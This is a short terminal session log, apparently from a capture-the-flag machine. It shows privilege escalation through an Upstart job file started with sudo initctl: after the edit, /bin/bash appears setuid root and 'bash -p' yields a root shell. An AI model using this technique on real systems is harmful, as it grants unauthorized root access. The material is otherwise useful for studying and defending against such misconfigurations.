 katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
author      "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
katie@spectra /etc/init $ nano test.conf
Error in /usr/local/etc/nanorc on line 260: Error expanding /usr/share/nano/*.nanorc: No such file or directory
katie@spectra /etc/init $ sudo -u root /sbin/initctl start test.conf
initctl: Unknown job: test.conf
katie@spectra /etc/init $ sudo -u root /sbin/initctl start test
test start/running, process 17869
katie@spectra /etc/init $ ls -la /bin/bash
-rwsr-xr-x 1 root root 551984 Dec 22  2020 /bin/bash
katie@spectra /etc/init $ bash -p
bash-4.3# whoami
root